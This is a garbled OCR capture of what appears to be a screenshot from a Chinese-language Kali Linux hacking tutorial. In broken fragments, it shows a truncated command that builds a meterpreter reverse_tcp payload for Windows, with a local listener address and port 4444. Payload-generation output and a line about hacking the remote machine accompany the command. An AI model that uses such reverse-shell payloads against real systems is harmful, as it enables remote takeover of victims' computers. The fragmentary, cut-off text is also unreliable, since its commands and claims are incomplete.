
bian 4.6.4-1kali1 (2016-07-21) x86_64 GNU/Linux

程序，可以运行在远程目标上 —— 为了黑掉那台机器。可以通过以下
命令
来创
ux 黑掉 Windows。
rpreter/reverse_tcp LHOST=192.168.189.128 LPORT=4444 --fo
::Module::Platform::Windows from the payload

from the payload

utting raw payload

程序是否成功生成在指定的位置。